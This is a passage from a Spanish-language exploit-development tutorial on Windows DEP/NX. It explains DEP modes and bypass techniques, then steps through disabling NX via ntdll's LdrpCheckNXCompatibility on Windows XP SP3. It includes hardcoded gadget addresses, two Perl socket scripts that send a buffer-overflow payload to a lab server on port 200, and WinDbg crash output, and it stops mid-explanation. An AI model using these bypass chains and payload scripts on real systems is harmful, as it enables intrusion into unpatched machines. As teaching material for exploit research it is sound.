- El Execute Disable Bit (XD) fue desarrollado por Intel. Es importante entender que, dependiendo de la versión de OS o nivel del programa específico, el comportamiento de los DEP de software puede ser diferente. Cuando el software de DEP se habilita sólo para los procesos principales de Windows en versiones anteriores de Windows y las versiones clientes del sistema operativo (y puede soportar DEP para las aplicaciones que están habilitadas para la protección o tener un conjunto de indicadores), este ajuste se ha invertido en la versión posterior del sistema operativo Windows para servidores, donde todo está protegido con DEP, a excepción de los procesos que se agregan manualmente a la lista de exclusión. Es bastante normal que las versiones clientes del sistema operativo utilicen el método OptIn, porque tienen que ser capaces de ejecutar todo tipo de

paquetes de software que pueden o no ser compatible con DEP. En los servidores, es más seguro asumir que las aplicaciones que se ha probado correctamente antes de ser implementado en un servidor (y si las cosas se rompen, pueden todavía ser puestas en la lista de exclusión). La configuración de DEP predeterminada en Windows Server 2003 SP1 es OptOut. Esto significa que, por defecto, todos los procesos están protegidos por el DEP, excepto los que se colocan en lista de excepciones. La configuración de DEP por defecto en Windows XP SP2 y Windows Vista es OptIn (solo las aplicaciones y los procesos del sistema están protegidas).

Aparte de optin y optout, hay 2 modos más (opciones de arranque) que afectan a la DEP:

- **AlwaysOn**: indica que todos los procesos están protegidos por DEP, sin excepciones). En este modo, el DEP, no se puede apagar en tiempo de ejecución.

- **AlwaysOff**: indica que los procesos no estám protegidos por DEP. En este modo, el DEP no se puede activar durante la ejecución. En los sistemas Windows de 64 bits, el DEP siempre está activado y no se puede deshabilitar. Ten en cuenta que Internet Explorer sigue siendo una aplicación de 32 bits (y está sujeta a los modos de DEP antes descritos.)

# **bit NX/XD**

DEP forzada por hardware habilita el bit NX en las CPU´s compatibles, mediante el uso automático de núcleo de PAE en Windows de 32 bits y el soporte nativo de 64 bits núcleos. El DEP de Windows Vista funciona mediante el marcado de ciertas partes de la memoria como un intento de mantener los datos, que sólo el procesador con el bit NX o XD habilitados lo entiende como no ejecutable. Esto ayuda a evitar el éxito de ataques de desbordamiento de buffer. En Windows Vista, el estado de DEP para un proceso, es decir, si DEP está activado o desactivado para un determinado proceso se puede ver en la ficha Procesos en el Administrador de tareas de Windows.

El concepto de protección NX es bastante simple. Si el hardware es compatible con NX, si el BIOS está configurado para permitir a NX, y el sistema operativo lo admite, al menos, los servicios del sistema serán protegidos. Dependiendo de la configuración de DEP, las aplicaciones

podrían ser protegidas. Los compiladores como Visual Studio C++ ofrecen una bandera de enlace (/ NXCOMPAT) que permitirá las solicitudes de protección DEP.

Al ejecutar los exploits del tutorial anterior, en contra de un Windows Server 2003 (R2 Service Pack 2, Standard Edition), que tiene NX (hardware DEP) habilitado, o NX desactivado y el DEP puesto en OptOut, estos exploits dejan de trabajar (porque nuestra dirección **0x00270b0b** o **0x00280b0b** falló la prueba de "Chequear si este es un manejador válido", que es lo que hace el software DEP, o simplemente falla porque intenta ejecutar código de la pila (que es lo que NX / XD HW DEP intenta evitar).

Si se agregas nuestra pequeña aplicación vulnerable **seh.exe** a la lista de exclusión de DEP, el exploit funciona de nuevo (después del cambio del CALL dword ptr [EBP+30h] a la dirección desde 0x00270b0b hasta 0x00280b0b). Así DEP funciona bien.

# **Evitando (HW) DEP**

Actualmente, hay un par de técnicas bien conocidas para evitar DEP:

# **ret2libc (sin shellcode)**

Esta técnica se basa en el concepto de que, en lugar de realizar un salto directo a tu Shellcode (que será bloqueada por DEP), se realiza una llamada a una biblioteca existente o función. Como resultado, el código en la biblioteca o función se ejecuta (opcionalmente tomando los datos de la pila como argumento) y se utiliza como tu "código malicioso". Tú, básicamente, sobrescribes EIP con una llamada a un trozo de código existente en una biblioteca, lo que provoca, por ejemplo, un comando del "sistema" "cmd". Así, mientras que la pila de NX/XD y el Heap evita la ejecución de código arbitrario, el código de la biblioteca sigue siendo ejecutable y puede ser abusado. (En el fondo, retornas en una función de la biblioteca con un marco de llamada falsa). Está claro que esta técnica limita de alguna manera el tipo de código que deseas ejecutar, pero si puedes vivir con esto, va a funcionar. Puede leer más sobre esta técnica en:

http://www.infosecwriters.com/text\_resources/pdf/return-to-libc.pdf

http://securitytube.net/Buffer-Overflow-Primer-Part-8-(Return-to-Libc-Theory)-video.aspx

# **ZwProtectVirtualMemory**

Esta es otra técnica que se puede utilizar para evitar hardware DEP. Lea más en:

http://woct-blog.blogspot.com/2005/01/dep-evasion-technique.html

 Esta técnica se basa en **ret2libc**, en esencia, las cadenas de múltiples funciones **ret2libc** juntas con el fin de redefinir partes de la memoria como ejecutable. En este escenario, la pila está configurada de tal manera que, cuando una llamada a la función retorne, se llama a la función VirtualProtect. Uno de los parámetros que se pasan a esta función es la dirección de retorno. Si se establece esta dirección de retorno para que sea por ejemplo un JMP ESP, y tienes tu Shellcode en ESP cuando la función VirtualProtect retorne, tendrás un exploit funcional. Otros parámetros son la dirección de la Shellcode (o de la memoria que se debe establecer como ejecutable (por ejemplo, la pila)), el tamaño de la Shellcode, etc. Por desgracia, retornar a VirtualProtect requiere que seas capaz de utilizar bytes nulos (que puede ser un fastidio si estás trabajando con buffers de cadenas de texto (strings) o un payload ASCII). No seguiré hablando de esta técnica en este tutorial.

# **Desactivar DEP para el proceso (NtSetInformationProcess)**

Debido a que el DEP se puede poner en diferentes modos (optin, optout, etc), el sistema operativo (ntdll) tiene que ser capaz de desactivar DEP en una base por proceso, en tiempo de ejecución. Así que debe haber algo de código, un controladoro o API, que determinará si NX debe estar habilitado o no, y, opcionalmente, apague NX/XD, si es necesario. Si un hacker puede tomar ventaja de esta API ntdll, La protección NX/Hardware DEP podriá ser evitada.

La configuración de DEP para un proceso se almacena en el campo de las Flags en el núcleo (estructura KPROCESS). Este valor se puede consultar y cambiar con NtQueryInformationProcess y NtSetInformationProcess, con la clase de información (0×22) de ProcessExecuteFlags, o con un depurador de núcleo.

Activa DEP y ejecuta seh.exe a través de un depurador.

La estructura KPROCESS se parece a esto (he omitido todos los trozos que no son necesarios):

```
0:000> dt nt! KPROCESS -r
ntdll!_KPROCESS 
   +0x06b Flags : _KEXECUTE_OPTIONS 
 +0x000 ExecuteDisable : Pos 0, 1 Bit 
 +0x000 ExecuteEnable : Pos 1, 1 Bit 
      +0x000 DisableThunkEmulation : Pos 2, 1 Bit 
      +0x000 Permanent : Pos 3, 1 Bit 
      +0x000 ExecuteDispatchEnable : Pos 4, 1 Bit 
      +0x000 ImageDispatchEnable : Pos 5, 1 Bit 
     +0x000 Spare : Pos 6, 2 Bits
```
La estructura KPROCESS para el proceso de seh.exe (que empieza en  $0 \times 00400000$  contiene los siguientes valores:

```
0:000> dt nt! KPROCESS 00400000 -r
ntdll!_KPROCESS 
   +0x000 Header : _DISPATCHER_HEADER 
  +0x06b Flags : _ KEXECUTE_OPTIONS
 +0x000 ExecuteDisable : 0y1 
 +0x000 ExecuteEnable : 0y0 
      +0x000 DisableThunkEmulation : 0y0 
     +0x000 Permanent : 0y0 +0x000 ExecuteDispatchEnable : 0y0 
      +0x000 ImageDispatchEnable : 0y1 
      +0x000 Spare : 0y00
```
(De nuevo, los trozos no necesarios fueron excluidos)

"ExecuteDisable" se establece cuando DEP está habilitado. "ExecuteEnable" se establece cuando DEP está deshabilitada. La bandera o flag "permanente", cuando se establece, indica que estos valores son finales y no se pueden cambiar.

David Kennedy (de SecureState) ha publicado recientemente un excelente artículo (basado parcialmente en la obra de Skape y Skywing publicado en Internet en Uninformed) sobre la forma en que el Hardware DEP puede ser evitado en Windows 2003 Service Pack 2. Me limito a hablar de esta técnica de nuevo en este tutorial.

En esencia, esta técnica para evitar DEP llama a las funciones del sistema que van a desactivar el DEP, y luego retorna a la Shellcode. Con el fin de ser capaz de hacerlo, tienes que poder configurar la pila de una manera especial. Entenderás lo que quiero decir, rápidamente.

Lo primero que tiene que ocurrir es una "llamada a la función NtSetInformationProcess" (que reside en el enrutamiento de LdrpcCheckNXCompatibility ntdll), Cuando esta función se llama (con la clase de información ( $0 \times 22$ ) ProcessExecuteFlags), y la bandera MEM\_EXECUTE\_OPTION\_ENABLE (0 x 2) es especificada, el DEP se desactivará. En resumen, la llamada a la función se parece a esto (copiado de la ponencia de Skape y Skywing):

```
ULONG ExecuteFlags = MEM_EXECUTE OPTION ENABLE;
NtSetInformationProcess( 
  NtCurrentProcess(), // (HANDLE)-1ProcessExecuteFlags, // 0x22
   &ExecuteFlags, // ptr to 0x2
   sizeof(ExecuteFlags)); // 0x4
```
Para iniciar esta llamada a la función, puedes utilizar un par de técnicas. Una posibilidad sería la de utilizar un método ret2libc, el flujo tendría que ser redirigido a la función NtSetInformationProcess. Con el fin de que se introduzcan los argumentos correctos, la pila tendría que ser configurada para contener los valores correctos. El inconveniente de este escenario es que tendrías que ser capaz de utilizar un byte nulo en el buffer de ataque.

Otra posibilidad sería la de tomar ventaja de otro grupo de código existente en ntdll, que desactivará el soporte NX para el proceso, y transferirá el control al buffer controlado por el usuario. Tú todavía tendrás que ser capaz de configurar la pila para hacer esto, pero no tendrás necesitarás controlar los argumentos.

Ten en cuenta que esta técnica puede ser para una versión muy específica del sistema operativo. Esta técnica es mucho más fácil de utilizar en un Windows XP SP2 o SP3 o Windows 2003 Service Pack 1 que un Windows 2003 Service Pack 2.

# **Desactivar DEP en Windows XP / Windows 2003 Service Pack 1: demostración**

Para desactivar NX/HW DEP en Windows XP, debes hacer lo siguiente:

- Eax se debe establecer en 1 (así, el bit bajo de EAX debe establecerse en 1) y luego debe volver a la función (instrucciones como "mov eax, 1 / ret" - "mov al, 0×1 / ret" - "xor eax, eax / inc eax / ret" -, etc, servirán). Verás por qué esto tiene que suceder en un minuto.

- Salta a LdrpCheckNXCompatibility, donde sucede lo siguiente:

(1) Pone ESI a 2.

(2) Ve si el flag Z está configurado (que es el caso si EAX contiene 1).

(3) Se hace una comprobación de si el byte bajo de EAX contiene 1 o no. Si lo hace, un salto se hace a otro trozo de código en LdrpCheckNXCompatibility.

(4) Una variable local se establece en el contenido de ESI. (ESI contiene 2 consulta el paso (1), por lo que esta variable contendrá 2).

(5) Va al otro trozo de código en LdrpCheckNXCompatibility.

(6) Se realiza una comprobación para ver si esta variable local contiene 0. Contiene 2 (ver paso 4), por lo que volverá a dirigir el flujo y saltará a otro trozo de código en LdrpCheckNXCompatibility.

(7) En este caso, una llamada a NtSetInformationProcess se hace, con la clase de información de ProcessExecuteFlags. El puntero del parámetro ProcessInformation se pasa, que se inicia con anterioridad en 2 (ver paso 1 y 4). Esto pasa cuando NX es deshabilitado para el proceso.

(8) En este lugar, un epílogo típico de función, se ejecuta (los registros guardados se restauran e instrucciones LEAVE o RET son llamadas).

Para conseguir que esto funcione, necesitas saber 3 direcciones, que deben ser colocadas en lugares muy específicos en la pila:

- Establecer EAX a 1 y retornar. Es necesario para sobrescribir EIP con esta dirección.

-La dirección de inicio de CMP AL, 0×1 dentro de ntdll LdrpCheckNXCompatibility! Cuando EAX se establece en 1 y la función retorna, esta dirección debe ser la siguiente en la línea en la pila (por lo que se está poniendo en EIP). Presta atención a la instrucción RET del paso anterior. Si hay un RET + offset, puede que tengas que aplicar esta compensación en la pila. Esto hará que el flujo salte a la función que va a desactivará NX y luego retorna. Sólo traza el exploit y ve a dónde retorna.

- Salta a tu Shellcode (JMP ESP, etc.) Cuando el "Disable NX" retorna, esta dirección debe ser puesta en EIP.

Por otra parte, EBP debe apuntar a una dirección válida y de escritura, por lo que el valor (dígito '2 ') se puede almacenar (Esta variable, que servirá como un parámetro a la llamada de SetInformationProcess, desactivando NX). Ya que has sobrescrito el EBP guardado con tu búfer, tendrás que construir una técnica que hará que EBP apunta a una dirección válida y de escritura (dirección en la pila, por ejemplo) antes de iniciar la rutina para desactivar NX. Hablaremos de esto más adelante.

Para demostrar cómo evitar DEP en Windows XP, vamos a utilizar la aplicación de servidor vulnerable (código disponible en la parte superior de este post en " Demostración y Depuración de la Protección de la Cookie del Stack"), que va a generar una escucha de red (TCP 200) y espera a que entre. Esta aplicación es vulnerable a un desbordamiento de búfer, lo que nos permite controlar directamente el RET (EIP guardado). Compila este código en Windows XP Service Pack 3 (sin /GS, sin SafeSEH). Asegúrate que DEP esté habilitado.

Vamos a reunir todos los componentes y la configuración de la pila de una manera especial, que se requiere para hacer este trabajo de bypass.

Podemos encontrar una instrucción que pondrá 1 en eax y luego regresará en ntdll (NtdllOkayToLockRoutine).



Presta atención: tenemos que hacer frente a un cambio de Offset de 4 bytes ret 0 (porque se ejecutará un ret+0×04).

Algunas instrucciones posibles se pueden encontrar aquí:

kernel32.dll:

kernel32!NlsThreadCleanup+0x71: 7c80c1a0 b001 mov al,1 7c80c1a2 c3 ret

rpcrt4.dll :

```
0:000> u 0x77eda402 
RPCRT4!NDR_PIPE_HELPER32::GotoNextParam+0x1b: 
77eda402 b001 mov al,1 
77eda404 c3 ret
```
rpcrt4.dll :

```
0:000> u 0x77eda6ba 
RPCRT4!NDR_PIPE_HELPER32::VerifyChunkTailCounter: 
77eda6ba b001 mov al,1 
77eda6bc c20800 ret 8
```
Presta atención: ret  $0 \times 08!$ 

(Voy a explicar cómo buscar estas direcciones más adelante)

Ok, tenemos 4 direcciones que se encargarán de el primer requisito. Esta dirección debe ser puesta en la dirección de EIP guardado.

La función de LdrpCheckNXCompatibility en Windows XP Service Pack 3 (Inglés) es la siguiente:



En 7c91cd44, pasos 1 al 3 son ejecutados. ESI se establece en 2, y vamos a saltar a 0x7c94153e.). Esto significa que la segunda dirección que necesitamos diseñar en nuestra pila personalizada es 7c91cd44.

En 7c91cd49, el salto se hace a 7c94153e, que contiene las siguientes instrucciones:

```
ntdll!LdrpCheckNXCompatibility+0x1a: 
7c94153e 8975fc         mov     dword ptr [ebp-4], esi<br>7c941541 e909b8fdff     jmp     ntdll!LdrpCheckNXComp
7c941541 e909b8fdff jmp ntdll!LdrpCheckNXCompatibility+0x1d 
(7c91cd4f)
```
Aquí es donde los pasos 4 y 5 son ejecutados. ESI contiene el valor 2, y EBP-4 ahora se llena con el contenido de ESI  $(= 2)$ . A continuación vamos a saltar a 7c91cd4f, que contiene las siguientes instrucciones:



Este es el paso 6. El código determina si la variable local (ebp-4) contiene 0 o no. Hemos puesto 2 "en esta variable local, por lo que el salto (salto si no es igual) se hace a 7c936861.

En esa dirección, las siguientes instrucciones son ejecutadas (paso 7):



En 7c93686b, la función ZwSetInformationProcess es llamada. Las instrucciones antes de ese lugar, básicamente, establecen los argumentos de la clase de información ProcessExecuteFlags. Uno de estos parámetros (actualmente en ebp-4) es  $0 \times 02$ , lo que significa que NX se desactivará. Cuando esta función se completa, retorna de nuevo y se ejecuta la siguiente instrucción (en 7c936870), que contiene el epílogo:



En ese momento, NX está desactivado, y el "RET 4" saltará de nuevo a la función de llamada. Si hemos puesto en marcha la pila correctamente, aterrizaremos de nuevo en un lugar en la pila que puede ser llenado con una instrucción de salto a nuestra Shellcode.

Suena simple - pero los chicos que descubrieron esta técnica, lo más probable es que tuvieron que investigar todo en orden inverso. Choquen esos 5 y felicitaciones por su excelente trabajo!

De todas formas, ¿qué significa esto en términos de creación de la pila? Hemos hablado acerca de las direcciones y offsets para tenerlos en cuenta, pero ¿qué necesitamos para construir nuestro buffer?

Immunity Debugger nos puede ayudar con esto. Ya que viene con un pycommand! Findantidep, que te ayudará a la creación de la pila correctamente. Por otra parte, mi propio pycommand pvefindaddr personalizado puede ayudarte a buscar más direcciones que podrían ser utilizadas para la creación de la pila. (Me he dado cuenta de que

!Findantidep no siempre obtiene la dirección correcta. Así que puedes usar !Findantidep para obtener la estructura de pila, y pvefindaddr para obtener las direcciones correctas).

pvefindaddr para ImmDbg v1.73

https://www.corelan.be/?dl\_id=31

En primer lugar, busca dos de las direcciones deseadas utilizando pvefindaddr.



A continuación, ejecuta !Findantidep para obtener la estructura. Este pycommand te mostrará 3 cuadros de diálogo. Sólo tienes que seleccionar una dirección en el primer cuadro (cualquier dirección), y luego rellena "JMP ESP 'en el segundo cuadro (sin las comillas) y selecciona cualquier dirección de la tercera caja. Ten en cuenta que no estamos interesados en las direcciones facilitadas por findantidep, sólo en la estructura.

Abra la ventana de registro:



Esto nos muestra cómo tenemos que configurar la pila, de acuerdo con ¡findantidep.

1st addr | offset 1 | 2nd address | offset 2 | 54 bytes | jmp to shellc | shellc

1st addr = Pone eax a 1 y retorna. (Por ejemplo, 0x7c95371a - descubierto con pvefindaddr). En nuestro payload malicioso, esto es lo que necesitamos para sobrescribir EIP guardado. En esta dirección (0x7c95371a), el RET 4 se lleva a cabo, por lo que hay que añadir 4 bytes de compensación después de esta dirección (offset 1).

2nd addr = inicia el proceso de desactivar NX saltando a CMP AL, 1. Esto es 0x7c91cd44 (descubierto con pvefindaddr). Cuando este proceso retornE, otro ret 4 se llevará a cabo (por lo que debemos añadir un Offset de 4 bytes más) (offset 2).

A continuación, 54 bytes de relleno se añaden. Esto es necesario para ajustar la pila. Después que NX está desactivada, los registros guardados se extraen de la pila y luego una instrucción LEAVE se ejecuta. En ese momento, EBP es de 54 bytes lejos de ESP, así que para compensar esto, tenemos que añadir 54 bytes.

Entonces, después de estos 54 bytes, tenemos que poner la dirección de un "jmp a la Shellcode". Este es el lugar donde el flujo volverá a después de desactivar NX. Por último, podemos poner nuestra Shellcode.

(Es obvio que esta estructura de pila depende de los valores de la pila reales cuando el exploit se ejecute. Sólo hay que ver si se puede hacer referencia a la Shellcode al hacer un JMP/CALL/PUSH +RET y rellenar los valores correspondientes). De hecho, toda la estructura mostrada por !Findantidep es sólo teoría. Sólo tienes que construir el buffer paso a paso y mirando valores de registro después de cada paso. Esto se asegurará de que estás construyendo el buffer correctamente. Y eso es exactamente lo que haremos usando nuestra aplicación de ejemplo.

Vamos a echar un vistazo a nuestro ejemplo **vulnsrv.exe**. Sabemos que vamos a sobreescribir el EIP guardado después de 508 bytes. Así que en lugar de sobrescribir el EIP guardado con la dirección del JMP ESP, vamos a poner el buffer especialmente diseñado en ese lugar, lo que desactivará el NX primero.

Vamos a construir la pila a partir de cero. Vamos a empezar por poner la dirección por primera vez en el EIP guardado y luego ver a dónde nos lleva:

508 A's + 0x7c95371a + "BBBB" + "CCCC" + 54 D's + "EEEE" + 700 F's.

```
use strict; 
use Socket; 
my $junk = "A" x 508;
my $disabledep = pack('V',0x7c95371a); 
$disabledep = $disabledep."BBBB"; 
$disabledep = $disabledep."CCCC"; 
$disabledep = $disabledep.("D" x 54); 
$disabledep = $disabledep.("EEEE"); 
my $shellcode="F" x 700; 
# initialize host and port 
~\texttt{my} $host = \texttt{shift} || 'localhost';
my $port = shift || 200; 
my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n";
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!"; 
print "[+] Connecting to $host on port $port\n"; 
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n"; 
my $payload = $junk.$disabledep.$shellcode."\n"; 
print SOCKET $payload."\n"; 
print "[+] Payload sent, ".length($payload)." bytes\n"; 
close SOCKET or die "close: $!";
```
Después de ejecutar este buffer contra la aplicación, obtenemos esto:

```
(1154.13c4): Access violation - code c0000005 (first chance) 
First chance exceptions are reported before any exception handling. 
This exception may be expected and handled. 
eax=0012e701 ebx=00000000 ecx=0012e565 edx=0012e700 esi=00000001 
edi=00403388 
eip=42424242 esp=0012e26c ebp=41414141 iopl=0 nv up ei pl zr 
na pe nc 
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 
efl=00010246 
42424242 ??
```
OK, la dirección funcionó por primera vez. ESI contiene 1 y el flujo retorna a BBBB. Así que tenemos que poner la segunda dirección donde está BBBB. Lo único adicional que necesitamos tener en cuenta es EBP. Al saltar a la segunda dirección, sabemos que en un momento dado, el valor 2 se almacena en una variable local en EBP-4. En este punto EBP no
contiene una dirección válida, por lo que esta operación fallará lo más probable.

Vamos a ver:

```
use strict; 
use Socket;
my $junk = "A" x 508;
my $disabledep = pack('V', 0x7c95371a);
$disabledep = $disabledep.pack('V',0x7c91cd44); 
$disabledep = $disabledep."CCCC"; 
$disabledep = $disabledep.("D" x 54); 
$disabledep = $disabledep.("EEEE"); 
my $shellcode="F" x 700; 
# initialize host and port 
~\texttt{my} $host = \texttt{shift} || 'localhost';
my $port = shift || 200;
my $proto = getprotobyname('tcp'); 
# get the port address 
my $iaddr = inet_aton($host);
my $paddr = sockaddr_in($port, $iaddr); 
print "[+] Setting up socket\n"; 
# create the socket, connect to the port 
socket(SOCKET, PF_INET, SOCK_STREAM, $proto) or die "socket: $!"; 
print "[+] Connecting to $host on port $port\n"; 
connect(SOCKET, $paddr) or die "connect: $!"; 
print "[+] Sending payload\n"; 
m_y $payload = $junk.$disabledep.$shellcode."\n";
print SOCKET $payload."\n";
print "[+] Payload sent, ".length($payload)." bytes\n"; 
close SOCKET or die "close: $!";
```
La aplicación muere. WinDBG dice:

(11ac.1530): Access violation - code c0000005 (first chance) First chance exceptions are reported before any exception handling. This exception may be expected and handled. eax=0012e701 ebx=00000000 ecx=0012e565 edx=0012e700 esi=00000002 edi=00403388 eip=7c94153e esp=0012e26c ebp=41414141 iopl=0 nv up ei pl zr na pe nc cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246 ntdll!LdrpCheckNXCompatibility+0x1a: 7c94153e 8975fc mov dword ptr [ebp-4],esi ss:0023:4141413d=????????

Correcto - El intento de escribir en EBP-4  $(41414141-4 = 4141413d)$  ha fallado. Así que tenemos que ajustar el valor de EBP antes de comenzar la ejecución de las rutinas para deshabilitar NX. Para hacerlo, tenemos que

encontrar una dirección que pondrá algo útil en EBP. Podríamos apuntar a una dirección de EBP en la pila, que trabajará para almacenar la variable temporal. Pero la instrucción LEAVE que se ejecuta después de desactivar NX tomará EBP y lo pondrá en ESP que arruinará nuestro buffer (y apuntará nuestra pila a otro lugar). Un enfoque mejor sería apuntar EBP a un lugar cercano a nuestra pila.

Las instrucciones siguientes funcionaría:

- push esp/pop ebp/ret.
- mov esp,ebp/ret.

- etc

Una vez más, pvefindaddr hará las cosas más fáciles:

